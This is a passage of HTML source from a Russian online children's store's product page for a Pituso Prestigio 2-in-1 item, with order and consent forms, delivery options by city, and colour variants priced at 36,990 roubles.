\u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/pituso_prestigio_2_v_1.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="0">
					<input type="hidden" name="priceDelivery" value="36990">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
													<div class="b-tab__nav-item">
					<a href="#tab-4" class="b-tab__nav-link js-tab-link">Аналоги</a>
				</div>
					</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/59f/710_35_seryy_chernyy.jpg" title="Prestigio (2 в 1) Серый-Черный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/59f/229_229_1/710_35_seryy_chernyy.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Серый-Черный</div>
										<p>арт. 710-35</p>										<div class="b-price__line">
											<b>36 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="214847"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="214847">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/825/710_86_bezhevyy_chernyy.jpg" title="Prestigio (2 в 1) Бежевый-Черный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/825/229_229_1/710_86_bezhevyy_chernyy.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Бежевый-Черный</div>
										<p>арт. 710-86</p>										<div class="b-price__line">
											<b>36 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="214848"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="214848">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/42e/710_239_pudra_chernyy.jpg" title="Prestigio (2 в 1) Пудра-Черный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/42e/229_229_1/710_239_pudra_chernyy.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Пудра-Черный</div>
										<p>арт. 710-239</p>										<div class="b-price__line">
											<b>36 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="214849"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="214849">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/007/710_240_lilovyy_chernyy.jpg" title="Prestigio (2 в 1) Лиловый-Черный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/007/229_229_1/710_240_lilovyy_chernyy.jpg')"></a>
